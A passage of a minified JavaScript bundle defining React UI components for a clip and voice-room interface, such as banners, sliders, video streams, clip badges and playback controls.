r=({label:e,...t})=>(0,o.jsx)(i.IconButton,{...t,label:e,className:n.default.action})},359573:(e,t,a)=>{a.d(t,{SnippetsBanner:()=>m});var o=a(474848),i=a(754437),n=a(723723),r=a(303800),l=a(724648),s=a(285056),d=a(194528),c=a(349043),u=a(427991);const m=({title:e,subtitle:t,images:a,action:m})=>(0,o.jsx)(r.Div,{spacing:12,paddingTop:12,paddingBottom:12,className:u.default.root,children:(0,o.jsx)(r.Div,{mode:"vertical",spacing:0,paddingTop:8,paddingBottom:8,children:(0,o.jsxs)(l.Flex,{noWrap:!0,justify:"space-between",className:u.default.content,children:[(0,o.jsxs)(r.Div,{mode:"vertical",spacing:0,paddingTop:4,paddingBottom:4,children:[(0,o.jsx)(s.Paragraph,{weight:"2",children:e}),(0,o.jsx)(d.Spacing,{size:4}),(0,o.jsx)(s.Subhead,{weight:"3",className:(0,n.getColorClass)("color_icon_secondary"),children:(0,o.jsxs)(l.Flex,{align:"center",gap:"xs",noWrap:!0,children:[(0,o.jsx)(l.Flex.Item,{children:(0,o.jsx)(i.Icon12Cards2,{})}),(0,o.jsx)(l.Flex.Item,{children:t})]})}),(0,o.jsx)(d.Spacing,{size:12}),m]}),a.length>0&&(0,o.jsx)(l.Flex.Item,{flex:"fixed",children:(0,o.jsx)(c.SnippetsBannerGallery,{images:a})})]})})})},349043:(e,t,a)=>{a.d(t,{SnippetsBannerGallery:()=>l});var o=a(474848),i=a(724648),n=a(293116),r=a(963025);const l=({images:e})=>(0,o.jsx)(i.Flex,{justify:"space-between",className:r.default.root,children:e.map(((e,t)=>(0,o.jsx)(n.Image,{size:t%2?160:140,className:r.default.image,src:e.src,srcSet:e.srcSet,alt:""},t)))})},620207:(e,t,a)=>{a.d(t,{StackedSlider:()=>d});var o=a(474848),i=a(296540),n=a(354592),r=a(194528),l=a(213338),s=a(715725);const d=({itemWidth:e,columnSize:t,children:a,paddingLeft:d,loading:c,loader:u,onViewTail:m,...h})=>{const v=(0,i.useRef)(null);(0,i.useEffect)((()=>{const e=v.current;if(!e||!m)return;const t=()=>{if(!v.current||c)return;const{scrollLeft:e,scrollWidth:t,clientWidth:a}=v.current;e+a>=t-a&&m()};return e.addEventListener("scroll",t),()=>{e.removeEventListener("scroll",t)}}),[m,c]);const p={"--stacked-slider-column-size":`${t}`,"--stacked-slider-item-width":`${e}px`};return(0,o.jsxs)(n.HorizontalScroll,{...h,showArrows:!0,inline:!0,arrowSize:"m",getRef:v,children:[d&&(0,o.jsx)(r.Spacing,{mode:"vertical",size:d}),(0,o.jsx)("div",{className:s.default.wrapper,style:p,children:i.Children.map(a,(e=>(0,i.isValidElement)(e)?(0,o.jsx)(l.HorizontalCell,{size:"dynamic",noPadding:!0,children:(0,o.jsx)("div",{className:s.default.item,children:e})},e.key):null))}),c&&u]})}},340171:(e,t,a)=>{a.d(t,{SubscriptionBanner:()=>p});var o=a(474848),i=a(560265),n=a(296540),r=a(723723),l=a(724648),s=a(279734),d=a(285056),c=a(194528),u=a(175400),m=a(271036),h=a(783856),v=a(217313);const p=({title:e,backgroundImageSrc:t,buttons:a,text:p,href:f,closeButtonLabel:g,linkLabel:x,onClick:_,onClose:k})=>(0,o.jsx)(l.Flex,{"data-testid":"subscriptionbanner",className:v.default.banner,style:t?{backgroundImage:`url(${t})`}:void 0,children:(0,o.jsxs)(l.Flex,{className:v.default.bannerIn,children:[f&&(0,o.jsx)(h.Overlay,{href:f,Component:s.Link,onClick:_,"aria-label":x}),(0,o.jsxs)(l.Flex,{direction:"column",justify:"center",className:v.default.content,children:[e&&(0,o.jsx)(d.Title,{className:(0,r.getColorClass)("color_text_contrast"),children:e}),p&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(c.Spacing,{size:4}),(0,o.jsx)(d.Paragraph,{children:p})]}),!!a&&n.Children.count(a)>0&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(c.Spacing,{size:20}),(0,o.jsx)(u.ButtonGroup,{children:a})]}),k&&(0,o.jsx)("div",{className:v.default.closeButton,children:(0,o.jsx)(m.IconButton,{"data-testid":"subscriptionbanner-closebutton",onClick:k,hoverMode:"opacity",hasActive:!1,label:g,children:(0,o.jsx)(i.Icon24Cancel,{})})})]})]})})},461330:(e,t,a)=>{a.d(t,{IconMicrophoneIndicator:()=>l});var o=a(474848),i=a(351118),n=a(723723),r=a(661510);function l({activated:e,activeColor:t="color_icon_positive",className:a,color:l="color_icon_secondary",getRootRef:s,Icon:d,level:c,style:u,...m}){const h=(0,i.isNumber)(c)?{"--icon-microphone-indicator-level":`${Math.min(Math.max(c,0),100)}%`}:void 0;return(0,o.jsxs)("div",{...m,className:(0,i.classNames)(r.default.wrapper,a),ref:s,style:{...h,...u},children:[(0,o.jsx)(d,{className:(0,n.getColorClass)(l)}),e&&(0,o.jsx)(d,{className:(0,i.classNames)(r.default.voiceLevelIconActive,!h&&r.default.voiceLevelIconActiveAnimation,(0,n.getColorClass)(t))})]})}},957940:(e,t,a)=>{a.d(t,{ParticipantActionsButton:()=>r});var o=a(474848),i=a(141575),n=a(227804);const r=()=>(0,o.jsx)("div",{className:n.default.root,children:(0,o.jsx)(i.Icon24MoreHorizontal,{})})},421966:(e,t,a)=>{a.d(t,{RoundedOverlayButton:()=>s});var o=a(474848),i=a(351118),n=a(454154),r=a(507852),l=a(792298);const s=({disabled:e,rightControl:t,leftControl:a,onLeftControlClick:s,onRightControlClick:d,rightControlDropdownProps:c,rightControlAriaLabel:u,leftControlAriaLabel:m,...h})=>(0,o.jsxs)("div",{className:(0,i.classNames)(l.default.root,e&&l.default.nonAccessible),...h,children:[(0,o.jsx)("div",{className:(0,i.classNames)(l.default.icon,l.default.iconMain),children:(0,o.jsx)(n.Button,{onClick:s,before:a,"aria-label":m,size:"m",mode:"tertiary",appearance:"accent"})}),(0,o.jsx)("div",{className:l.default.icon,children:c?(0,o.jsx)(r.DropdownActionSheet,{...c,children:(0,o.jsx)(n.Button,{onClick:d,mode:"tertiary",before:t,size:"m",appearance:"accent","aria-label":c.ariaLabel,"data-testid":c["data-testid"]})}):(0,o.jsx)(n.Button,{onClick:d,mode:"tertiary",before:t,"aria-label":u,size:"m",appearance:"accent"})})]})},417472:(e,t,a)=>{a.d(t,{StreamModeSwitcher:()=>r});var o=a(474848),i=a(351118),n=a(877040);const r=({modes:e,activeMode:t,onChangeMode:a})=>(0,o.jsx)("div",{className:n.default.root,children:e.map((({title:e,value:r,icon:l})=>{const s=t===r;return(0,o.jsxs)("button",{className:(0,i.classNames)(n.default.item,s&&n.default.activeItem),onClick:()=>{a(r)},"aria-label":e,"data-testid":`calls_stream_mode_switcher_${r.toLowerCase()}`,children:[l,s&&e]},e)}))})},338486:(e,t,a)=>{a.d(t,{VideoStream:()=>u});var o=a(474848),i=a(351118),n=a(634444),r=a(296540),l=a(428302),s=a(155250);const d=new WeakMap,c=({stream:e,videoId:t,mirrored:a,objectFit:c="cover",skipHideOnLoading:u,hasScreenShare:m,width:h,height:v,shape:p="rect",className:f,style:g,...x})=>{const _=(0,r.useRef)(null),k=(0,r.useRef)(null),C=(0,r.useRef)(e),b=(0,n.useStableCallback)((()=>{if(!m)return()=>null;const t=e?.getVideoTracks()[0],a=()=>{k.current&&(k.current.srcObject=k.current.srcObject)};return t?.addEventListener("mute",a),()=>t?.removeEventListener("mute",a)}));return(0,r.useEffect)((()=>{if(_.current?.lastElementChild&&C.current===e)return;let a=u;if(e){const o=d.get(e);o?null===o.closest("body")?(k.current=o,a=!0):(k.current=(0,l.createVideoTag)(e,s.default.visible),k.current.dataset.videoId=t):(k.current=(0,l.createVideoTag)(e,s.default.visible),k.current.dataset.videoId=t,d.set(e,k.current))}if(k.current&&k.current.dataset.videoId!==t){k.current.dataset.videoId=t,k.current.srcObject=null,k.current.srcObject=e;const o=()=>{k.current?.classList.add(s.default.visible),k.current?.removeEventListener("loadeddata",o)};k.current.addEventListener("loadeddata",o),a=!1,k.current.classList.remove(s.default.visible)}k.current&&_.current&&_.current.lastElementChild!==k.current&&(_.current.lastElementChild&&(_.current.innerHTML=""),k.current.className=(0,i.classNames)(s.default.video,(a||k.current.classList.contains(s.default.visible))&&s.default.visible),_.current.appendChild(k.current),(async()=>{try{await(k.current?.play())}catch(e){console.error(e)}})());const o=b(),n=_.current;return()=>{o(),k.current&&e&&k.current!==d.get(e)&&(k.current.srcObject=null,k.current.src="",k.current.pause(),k.current.removeAttribute("src"),k.current.load()),n&&(n.innerHTML="")}}),[u,e,t,b]),(0,r.useEffect)((()=>{k.current?.classList.toggle(s.default.mirrored,a),k.current?.classList.toggle(s.default.contain,"contain"===c)}),[a,c]),(0,o.jsx)("div",{ref:_,className:(0,i.classNames)(s.default.root,"circle"===p&&s.default.circle,f),style:{...g,width:h??g?.width,height:v??g?.height},...x})},u=(0,r.memo)(c)},428302:(e,t,a)=>{function o(e,t){const a=document.createElement("video"),o=()=>{a.classList.add(t),a.removeEventListener("loadeddata",o)};return a.addEventListener("loadeddata",o),a.autoplay=!0,a.controls=!1,a.crossOrigin="anonymous",a.playsInline=!0,a.preload="metadata",a.srcObject=e,a.volume=0,a.defaultMuted=!0,a.muted=!0,a}a.d(t,{createVideoTag:()=>o})},171978:(e,t,a)=>{a.d(t,{VoiceRoomButton:()=>d});var o=a(474848),i=a(351118),n=a(271036),r=a(578392),l=a(202350),s=a(752558);const d=({children:e,tooltip:t,className:a,disabled:d,getRootRef:c,tooltipPlacement:u="top",tooltipOffsetSkidding:m,badge:h,mode:v,appearance:p,...f})=>{const g="string"==typeof t?t:"",x=(0,o.jsxs)("div",{className:s.default.buttonContainer,children:[(0,o.jsx)(l.RoundedGroup.Item,{mode:v,appearance:p,className:(0,i.classNames)(d&&s.default.disabled),children:(0,o.jsx)(n.IconButton,{label:f["aria-label"]||g,className:a,getRootRef:c,disabled:d,...f,children:e})}),!!h&&(0,o.jsx)("div",{className:s.default.badge,children:h})]});return t?(0,o.jsx)(r.TextTooltip,{text:t,hoverDelay:300,placement:u,offsetByCrossAxis:m,enableInteractive:!0,children:x}):x}},527532:(e,t,a)=>{a.d(t,{VoiceRoomParticipant:()=>v});var o=a(474848),i=a(983497),n=a(126644),r=a(259029),l=a(213338),s=a(507852),d=a(751268),c=a(412888),u=a(957940),m=a(338486),h=a(629556);const v=({size:e,hasVideo:t,stream:a,videoId:v,userName:p,speaking:f,actions:g,nft:x,hasMicrophoneDisabledled:_,role:k,src:C,mirrored:b,dropdownActionType:y="hover",cellSize:j,children:S,gradientColor:I,reaction:N})=>{const w=t&&null!=a&&void 0!==v,A=function(e,t){if(t)return(0,o.jsx)("img",{src:t,alt:"reaction",className:h.default.reaction});switch(e){case"admin":return(0,o.jsx)(n.Icon20StarCircleFillGray,{});case"creator":return(0,o.jsx)(r.Icon20StarCircleFillBlue,{});default:return null}}(k,N);return(0,o.jsx)(l.HorizontalCell,{hasHover:!1,hasActive:!1,header:(0,o.jsx)("div",{className:h.default.titleContainer,children:(0,o.jsxs)("div",{className:h.default.title,style:{width:e},children:["string"==typeof p?(0,o.jsx)(c.TextClamp,{lines:1,children:p}):p,_&&(0,o.jsx)(i.Icon16MicrophoneSlash,{className:h.default.micIcon})]})}),size:j,noPadding:!0,children:(0,o.jsx)("div",{className:h.default.root,children:(0,o.jsxs)(d.RichAvatar,{src:C,size:e,initials:"string"==typeof p?p.charAt(0):void 0,gradientColor:I,nft:Boolean(x&&!w),children:[f&&(0,o.jsx)(d.RichAvatar.Outline,{appearance:"positive",noPadding:!0}),A&&(0,o.jsx)(d.RichAvatar.Badge,{placement:"top-right",zIndex:1,children:A}),!!g&&(0,o.jsx)(d.RichAvatar.Badge,{className:h.default.manageButton,placement:"top-right",zIndex:2,children:(0,o.jsx)(s.DropdownActionSheet,{content:g,trigger:y,children:(0,o.jsx)("div",{children:(0,o.jsx)(u.ParticipantActionsButton,{})})})}),w&&(0,o.jsx)(m.VideoStream,{className:h.default.stream,mirrored:b,stream:a,videoId:v,width:e,height:e,shape:"circle"}),S]})})})}},686046:(e,t,a)=>{a.d(t,{VoiceRoomParticipantSkeleton:()=>r});var o=a(474848),i=a(63108),n=a(527532);const r=({size:e,cellSize:t})=>(0,o.jsx)(n.VoiceRoomParticipant,{cellSize:t,size:e,userName:(0,o.jsx)(i.Skeleton,{width:.96*e,height:12}),children:(0,o.jsx)(i.Skeleton,{width:e,height:e,circle:!0})})},839812:(e,t,a)=>{a.d(t,{ClipBadge:()=>m});var o=a(474848),i=a(351118),n=a(296540),r=a(293116),l=a(285056),s=a(220208),d=a(578392),c=a(298351),u=a(3636);const m=({size:e="regular",before:t,after:a,tooltip:m,disabled:h,maxWidth:v=258,activated:p,children:f,className:g,disableOpacity:x,zIndex:_,...k})=>{const{href:C,onClick:b}=k,{ref:y,isTickerActive:j}=(0,c.useTicker)(v,f),S=(0,n.isValidElement)(t)&&t.type===r.Image,I="compact"===e,N=I?l.Caption:l.Footnote,w=(0,o.jsxs)(s.Tappable,{"data-testid":"clipbadge",className:(0,i.classNames)(u.default.root,I&&u.default.rootCompact,(h||x)&&u.default.rootOpacityDisable,p&&u.default.rootActivated,S&&u.default.rootDisableLeftPadding,g),style:{zIndex:_},disabled:h||!C&&!b,...k,children:[!!t&&(0,o.jsx)("span",{className:u.default.before,children:t}),(0,o.jsx)("span",{style:{maxWidth:v},className:(0,i.classNames)(u.default.label,j&&u.default.labelTicker),children:(0,o.jsxs)(N,{"data-testid":"clipbadge-label",getRootRef:y,weight:I?"2":"3",className:u.default.labelIn,children:[f,j&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)("span",{className:u.default.labelTickerSpace}),f]})]})}),!!a&&(0,o.jsx)("span",{"data-testid":"clipbadge-after",className:u.default.after,children:a})]});return m?(0,o.jsx)(d.TextTooltip,{placement:"top-end",...m,children:w}):w}},82786:(e,t,a)=>{a.d(t,{ClipBadgesGroupButton:()=>v});var o=a(474848),i=a(210036),n=a(722839),r=a(854999),l=a(766031),s=a(296540),d=a(724244),c=a(923836),u=a(839812),m=a(336774);const h={initial:{height:0,opacity:0},animate:{height:"auto",opacity:1,transition:{height:{duration:.2},opacity:{duration:.2,delay:.15}}},exit:{height:0,opacity:0,transition:{height:{duration:.2,delay:.1},opacity:{duration:.2}}}},v=({href:e,type:t,icon:a,label:v,size:p="regular",activated:f,expandable:g,maxVisibleCount:x=3,children:_,...k})=>{const C=(0,s.useRef)(null),b=s.Children.count(_);if(!v||b<=x)return(0,o.jsx)(o.Fragment,{children:_});const y=C.current?.offsetLeft||0,j=C.current?.offsetWidth||"auto",S=C.current?.parentElement?.offsetWidth||"auto";return(0,o.jsxs)("div",{ref:C,className:m.default.root,style:{width:j},children:[(0,o.jsxs)(u.ClipBadge,{size:p,href:e,before:a,activated:f,after:f?(0,o.jsx)(i.Icon12ChevronUpSmall,{}):(0,o.jsx)(n.Icon12ChevronDownSmall,{}),...k,children:[v,(0,o.jsx)(d.InterpunctSeparator,{spacing:4}),b]}),g&&(0,o.jsx)(r.AnimatePresence,{children:f&&(0,o.jsx)(c.LazyFramerMotion,{children:(0,o.jsx)(l.m.div,{variants:h,initial:"initial",animate:"animate",exit:"exit",children:(0,o.jsx)("div",{style:{left:-y,width:S},className:m.default.children,children:_})},t||v)})})]})}},298351:(e,t,a)=>{a.d(t,{useTicker:()=>i});var o=a(296540);const i=(e,t)=>{const a=(0,o.useRef)(null),[i,n]=(0,o.useState)(!1);return(0,o.useEffect)((()=>{if(!e||!a.current)return;const t=a.current,o=t.innerHTML,i=t.offsetWidth;i<=e||!o||(n(!0),t.style.animationDuration=8*i/e+"s")}),[t,e]),{ref:a,isTickerActive:i}}},228002:(e,t,a)=>{a.d(t,{ClipBadgesLayout:()=>s});var o=a(474848),i=a(296540),n=a(82786),r=a(374873),l=a(740302);const s=Object.assign((({children:e,after:t})=>{const[a,r]=(0,i.useState)();return(0,o.jsxs)("div",{children:[(0,o.jsx)("div",{className:l.default.root,children:i.Children.toArray(e).map((({props:{type:e,icon:t,label:i,children:l}})=>{const s=a===e;return(0,o.jsx)(n.ClipBadgesGroupButton,{"data-testid":`clip-badge-group-button-${e}`,type:e,icon:t,label:i,activated:s,onClick:e?()=>r(s?void 0:e):void 0,expandable:!0,children:l},e)}))}),!!t&&(0,o.jsx)("div",{className:l.default.after,children:t})]})}),{Item:r.ClipBadgesLayoutItem})},374873:(e,t,a)=>{a.d(t,{ClipBadgesLayoutItem:()=>o});const o=e=>null},688830:(e,t,a)=>{a.d(t,{ClipButton:()=>l});var o=a(474848),i=a(351118),n=a(454154),r=a(439202);const l=({className:e,...t})=>(0,o.jsx)(n.Button,{...t,className:(0,i.classNames)(r.default.button,e)})},822062:(e,t,a)=>{a.d(t,{ClipCard:()=>c});var o=a(474848),i=a(351118),n=a(220208),r=a(787744),l=a(783856),s=a(475826);const d={s:s.default.rootRadiusSmall,l:void 0,none:s.default.rootRadiusNone},c=({width:e,ratio:t=9/16,borderRadius:a="l",cover:c,mode:u="contain",blurred:m,darkened:h,className:v,children:p,...f})=>(0,o.jsx)("div",{"data-testid":"clipcard",style:{width:e},...f,children:(0,o.jsxs)(n.AspectRatio,{mode:"none",ratio:t,className:(0,i.classNames)(s.default.root,d[a],!c&&s.default.rootNoCover,m&&s.default.rootIsBlurred,h&&s.default.rootIsDarkened,v),children:[c&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(r.ImageBase,{"data-testid":"clipcard-cover",className:(0,i.classNames)(s.default.cover,"contain"===u&&s.default.coverBlack),widthSize:"100%",heightSize:"100%",objectFit:u,alt:"",src:c,noBorder:!0}),(0,o.jsx)(l.Overlay,{className:s.default.background})]}),p]})})},563504:(e,t,a)=>{a.d(t,{ClipCoOwnerTitle:()=>c});var o=a(474848),i=a(351118),n=a(296540),r=a(285056),l=a(279734),s=a(344356),d=a(180696);const c=({mainCoOwner:e,secondCoOwner:t,coOwnersCount:a,onClickMore:c,textMore:u,textAndOwner:m,"data-testid":h})=>{const v=(0,n.useRef)(null),[p,f]=(0,n.useState)("full"),[g,x]=(0,n.useState)(!1);return(0,n.useEffect)((()=>{if(!v.current)return;const e=()=>{const{current:e}=v;e&&(e.scrollWidth>e.clientWidth||a>2?(f("compact"),x(e.scrollWidth>e.clientWidth)):e.scrollWidth<e.clientWidth&&(f("full"),x(!1)))},t=(0,i.debounce)(e,250);return e(),window.addEventListener("resize",t),()=>{window.removeEventListener("resize",t)}}),[a]),(0,o.jsxs)(r.Headline,{className:d.default.wrapper,getRootRef:v,"data-testid":h,level:"2",weight:"2",children:[(0,o.jsx)(l.Link,{href:e.href,onClick:e.onClick,mode:"primary",className:(0,i.classNames)(d.default.ownerLink,g&&d.default.textClamp),children:e.name}),"full"===p?(0,o.jsx)(s.Interpolate,{values:{link:(0,o.jsx)(l.Link,{href:t.href,onClick:t.onClick,mode:"primary",className:d.default.coOwnerLink})},children:m}):(0,o.jsx)(s.Interpolate,{values:{link:(0,o.jsx)(l.Link,{onClick:c,mode:"primary",className:d.default.coOwnerLink})},children:u})]})}},946976:(e,t,a)=>{a.d(t,{Action:()=>m});var o=a(474848),i=a(993893),n=a(85822),r=a(435485),l=a(351118),s=a(578392),d=a(271036),c=a(218912);const u={delete:i.Icon16DeleteOutline,report:n.Icon16ReportOutline,edit:r.Icon16PenOutline},m=({getRootRef:e,label:t,onClick:a,icon:i,disableOpacity:n,...r})=>{const m=u[i];return(0,o.jsx)("span",{"data-testid":"clipcontainer-action",ref:e,className:(0,l.classNames)(n&&c.default.actionDisableOpacity),children:(0,o.jsx)(s.TextTooltip,{enableInteractive:!0,placement:"top",offsetByMainAxis:4,text:t,children:(0,o.jsx)(d.IconButton,{onClick:a,noPadding:!0,hoverMode:"opacity",activeMode:"opacity",...r,children:(0,o.jsx)(m,{})})})})}},997830:(e,t,a)=>{a.d(t,{Actions:()=>l});var o=a(474848),i=a(724648),n=a(783856),r=a(363794);const l=({children:e})=>(0,o.jsx)(n.Overlay,{placement:"top-right",offset:[8,8],children:(0,o.jsx)(i.Flex,{className:r.default.root,align:"center",gap:8,children:e})})},809358:(e,t,a)=>{a.d(t,{Author:()=>l});var o=a(474848),i=a(285056),n=a(412888),r=a(823610);const l=({children:e})=>(0,o.jsx)(n.TextClamp,{"data-testid":"clipcontainer-author",TypographyComponent:i.Headline,level:"2",lines:2,className:r.default.root,children:e})},737334:(e,t,a)=>{a.d(t,{Badge:()=>r});var o=a(474848),i=a(783856),n=a(839812);const r=({children:e})=>(0,o.jsx)(i.Overlay,{placement:"top-left",offset:[6,6],children:(0,o.jsx)(n.ClipBadge,{"data-testid":"clipcontainer-badge",type:"status",children:e})})},93016:(e,t,a)=>{a.d(t,{ClipContainer:()=>y});var o=a(474848),i=a(257460),n=a(796968),r=a(351118),l=a(220208),s=a(724648),d=a(783856),c=a(822062),u=a(946976),m=a(997830),h=a(809358),v=a(737334),p=a(318442),f=a(534408),g=a(658096),x=a(110472),_=a(284814),k=a(938992);const C={regular:"none",compact:"s",large:"l"},b={bottom:k.default.gradientBottom,expanded:k.default.gradientExpanded,"top-bottom":k.default.gradientTopBottom},y=Object.assign((({size:e="compact",cover:t,blurred:a,video:u,timeline:m,center:h,centerAriaLabel:v,contentIsHidden:p,onClick:f,noHover:g,gradient:x,children:_,hover:y,after:j,...S})=>(0,o.jsxs)(c.ClipCard,{"data-testid":"clipcontainer",cover:t,blurred:a,borderRadius:C[e],className:(0,r.classNames)(k.default.root,Boolean(m)&&k.default.rootWithTimeline,Boolean(g)&&k.default.rootNoHover),...S,children:[Boolean(u)&&(0,o.jsx)(d.Overlay,{"data-testid":"clipcontainer-video",children:u}),a&&("regular"===e||"compact"===e)&&(0,o.jsx)(d.Overlay,{centered:!0,children:"regular"===e?(0,o.jsx)(i.Icon28HideOutline,{}):(0,o.jsx)(n.Icon48HideOutline,{})}),x&&(0,o.jsx)(d.Overlay,{className:b[x]}),(Boolean(h)||Boolean(f))&&(0,o.jsx)(d.Overlay,{centered:!0,className:(0,r.classNames)(k.default.center,!u&&!t&&k.default.centerBackground),Component:l.Tappable,hasHover:!1,hasActive:!1,onClick:f,"aria-label":f?v:void 0,"data-testid":"clipcontainer-center",children:h}),!p&&(0,o.jsx)(d.Overlay,{placement:"bottom",stretch:!0,className:(0,r.classNames)(k.default.content,"regular"===e&&k.default.contentRegular),children:(0,o.jsx)(s.Flex,{direction:"column",justify:"end","data-testid":"clipcontainer-content",children:_})}),Boolean(m)&&(0,o.jsx)(d.Overlay,{placement:"bottom",stretch:!0,className:k.default.timeline,"data-testid":"clipcontainer-timeline",children:m}),!!y&&(0,o.jsx)(d.Overlay,{onClick:f,className:k.default.hover,children:y}),j]})),{Action:u.Action,Actions:m.Actions,Author:h.Author,Badge:v.Badge,Description:p.Description,IconLock:f.IconLock,Selectable:g.Selectable,TextWithIcon:x.TextWithIcon,UnderlinedText:_.UnderlinedText})},318442:(e,t,a)=>{a.d(t,{Description:()=>s});var o=a(474848),i=a(279734),n=a(14756),r=a(284814),l=a(281902);const s=({children:e,lines:t=2,onToggle:a,expanded:s,expandLabel:d,collapseLabel:c})=>(0,o.jsx)(n.ShowMoreText,{className:l.default.description,mode:"block",lines:t,expanded:s,expandElement:(0,o.jsx)(r.UnderlinedText,{children:(0,o.jsx)(i.Link,{mode:"contrast",onClick:a,children:d})}),collapseElement:(0,o.jsx)(r.UnderlinedText,{children:(0,o.jsx)(i.Link,{mode:"contrast",onClick:a,children:c})}),children:e})},534408:(e,t,a)=>{a.d(t,{IconLock:()=>s});var o=a(474848),i=a(988398),n=a(509163),r=a(43704);const l={regular:n.RasterIcon20LockShadow,compact:i.Icon16Lock,large:i.Icon16Lock},s=({size:e})=>{const t=l[e];return(0,o.jsx)(t,{className:r.default.locked,"data-testid":"clipcontainer-lockicon"})}},658096:(e,t,a)=>{a.d(t,{Selectable:()=>d});var o=a(474848),i=a(130149),n=a(243517),r=a(271036),l=a(783856),s=a(108176);const d=({onSelect:e,selected:t,disabled:a,children:d})=>(0,o.jsxs)("div",{"data-testid":"clipcontainer-selectable",className:s.default.container,children:[(0,o.jsx)(l.Overlay,{placement:"top-right",zIndex:1,children:(0,o.jsx)(r.IconButton,{onClick:e,disabled:a,noPadding:!0,children:t?(0,o.jsx)(i.RasterIcon40CheckCircleShadow,{}):(0,o.jsx)(n.RasterIcon40CircleOutlineShadow,{})})}),d]})},110472:(e,t,a)=>{a.d(t,{TextWithIcon:()=>u});var o=a(474848),i=a(353322),n=a(722772),r=a(724648),l=a(285056),s=a(450392);const d={publication:i.Icon16ClockOutline,views:n.Icon16View},c={publication:"clipcontainer-publicationdate",views:"clipcontainer-views"},u=({type:e,children:t})=>{const a=d[e];return(0,o.jsxs)(r.Flex,{className:s.default.root,direction:"row",align:"center",justify:"center",gap:5,children:[(0,o.jsx)(a,{}),(0,o.jsx)(l.Headline,{level:"2","data-testid":c[e],children:t})]})}},284814:(e,t,a)=>{a.d(t,{UnderlinedText:()=>n});var o=a(474848),i=a(129018);const n=({children:e})=>(0,o.jsx)("span",{className:i.default.root,children:e})},988418:(e,t,a)=>{a.d(t,{ClipControlsLayout:()=>x});var o=a(474848),i=a(470704),n=a(617981),r=a(648179),l=a(191601),s=a(351118),d=a(723723),c=a(303800),u=a(285056),m=a(271036),h=a(220208),v=a(783856),p=a(707864),f=a(648375),g=a(599182);const x=({title:e,className:t,onMuteButtonClick:a,volume:x,playing:_,togglePlay:k,onVolumeChange:C,centerComponent:b,unavailable:y,hasGradient:j,noControls:S,onClick:I})=>{const N=0===x?i.Icon24Mute:n.Icon24Volume;return(0,o.jsxs)(v.Overlay,{className:(0,s.classNames)(g.default.controls,t),children:[!S&&!y&&(0,o.jsxs)(o.Fragment,{children:[e&&(0,o.jsxs)(v.Overlay,{className:g.default.topControls,children:[(0,o.jsx)(v.Overlay,{className:g.default.topControlsGradient}),(0,o.jsx)(v.Overlay,{children:(0,o.jsx)(c.Div,{children:(0,o.jsx)(u.Footnote,{weight:"1",className:(0,s.classNames)((0,d.getColorClass)("color_text_contrast"),g.default.titleShadow),children:e})})})]}),(0,o.jsx)(v.Overlay,{onClick:I}),(0,o.jsxs)(v.Overlay,{className:g.default.bottomControlsContainer,children:[(0,o.jsx)(v.Overlay,{className:g.default.gradient}),(0,o.jsxs)(v.Overlay,{className:g.default.bottomControls,children:[(0,o.jsx)("div",{className:g.default.playActionButton,role:"presentation","data-testid":"clipcontrolslayout-play-button",onClick:k,children:(0,o.jsx)(m.IconButton,{hoverMode:"opacity",activeMode:"opacity",className:(0,d.getColorClass)("color_icon_contrast"),children:_?(0,o.jsx)(r.Icon24Pause,{}):(0,o.jsx)(l.Icon24Play,{})})}),(0,o.jsxs)("div",{className:g.default.muteActionButton,children:[(0,o.jsx)(m.IconButton,{hoverMode:"opacity",activeMode:"opacity","data-testid":"clipcontrolslayout-mute-button",onClick:a,children:(0,o.jsx)(N,{className:(0,d.getColorClass)("color_icon_contrast")})}),(0,o.jsx)("div",{className:g.default.bar,"data-testid":"clipcontrolslayout-volume-slider",children:(0,o.jsx)(p.Slider,{value:x,min:0,max:1,size:"xl",hideHandle:!0,fillMode:"contrast",backMode:"contrast",formatHint:f.formatVolume,onChange:C})})]})]})]})]}),Boolean(b)&&(0,o.jsx)(v.Overlay,{centered:!0,className:(0,s.classNames)(y&&g.default.isNotAvailable,j&&g.default.fullGradient),children:(0,o.jsx)(h.Tappable,{hasHover:!1,hasActive:!1,className:g.default.tappable,children:b})})]})}},648375:(e,t,a)=>{a.d(t,{formatVolume:()=>o});const o=e=>`${Math.floor(100*e)}%`},152184:(e,t,a)=>{a.d(t,{ClipDeleted:()=>h});var o=a(474848),i=a(504117),n=a(723723),r=a(700272),l=a(720836),s=a(454154),d=a(285056),c=a(783856),u=a(822062),m=a(407008);const h=({width:e,ratio:t,borderRadius:a,cover:h,mode:v,deletedText:p,onRestore:f,restoreText:g,loading:x,size:_})=>{const k="l"===_;return(0,o.jsx)(u.ClipCard,{width:e,ratio:t,borderRadius:a,cover:h,mode:v,children:(0,o.jsx)(c.Overlay,{centered:!0,className:k?void 0:m.default.overlay,children:x?(0,o.jsx)(r.Spinner,{size:"regular",className:(0,n.getColorClass)("color_icon_contrast")}):(0,o.jsx)(l.Placeholder,{stretched:!0,"data-testid":"clips-deleted-placeholder",icon:k&&(0,o.jsx)(i.Icon56DeleteOutline,{}),header:k&&p,action:(0,o.jsx)(s.Button,{onClick:f,"data-testid":"clips-restore-button",mode:k?void 0:"secondary",appearance:k?void 0:"overlay",children:g}),children:!k&&(0,o.jsx)(d.Headline,{className:(0,n.getColorClass)("color_text_contrast"),children:p})})})})}},923228:(e,t,a)=>{a.d(t,{ClipFadeDescription:()=>u});var o=a(474848),i=a(351118),n=a(739232),r=a(296540),l=a(202031),s=a(744440),d=a(220208),c=a(41660);const u=({maxHeight:e,stopTouchPropagation:t,stopWheelPropagation:a,onScroll:u,noScrollBar:m,maskHeight:h=60,bottomOnly:v,children:p})=>{const f=(0,r.useRef)(null),g=(0,r.useRef)(!1),[x,_]=(0,r.useState)(!1),[k,C]=(0,r.useState)(!1),b={"--fade-description-mask-height":`${h}px`},y=(0,r.useCallback)((()=>{f.current&&l.maskImageIsSupported&&(_(0!==f.current.scrollTop),C(f.current.scrollTop+1<Math.round(f.current.scrollHeight-(e||f.current.offsetHeight))))}),[e]);(0,r.useEffect)((()=>{y()}),[y]);const 